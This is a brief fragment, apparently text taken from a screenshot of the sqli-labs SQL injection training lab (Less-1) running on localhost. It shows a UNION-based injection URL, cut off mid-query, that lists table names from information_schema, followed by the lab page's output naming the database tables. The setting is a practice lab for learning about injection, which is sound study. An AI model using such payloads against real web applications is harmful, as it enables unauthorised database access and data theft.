 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tab
常用网址 京东商城
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1